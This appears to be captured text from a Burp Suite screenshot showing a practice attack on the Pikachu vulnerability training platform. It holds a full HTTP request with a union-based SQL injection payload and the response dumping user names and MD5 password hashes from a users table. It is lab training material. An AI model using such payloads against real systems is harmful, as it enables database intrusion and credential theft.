 1
发送
取消
Burp AI
目标: http://pikachu:82
HTTP/1
请求
美化 Raw Hex
\n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:82
3 Content-Length: 116
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/149.0.0.0 Safari/537.36
8 Origin: http://pikachu:82
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://pikachu:82/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=39f441ced65b329b588de092786feb3c
14 Connection: keep-alive
15
16 id=-1 union select 1,group_concat(concat_ws(0x7c,username,password,level))
17 from users--+&submit=%E6%9F%A5%E8%AF%A2
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,1
your email is:
admin|e10adc3949ba59abbe56e057f20f883e|1,pikachu|670b14728ad9902aecba32e22fa4f6bd|2,test|e99a18c428cb38d5f2608536
Inspector
备注
说明
自定义行动
完成
34,585字节 | 8 milli
事件日志 (5)
所有问题 (5)
内存: 247.7MB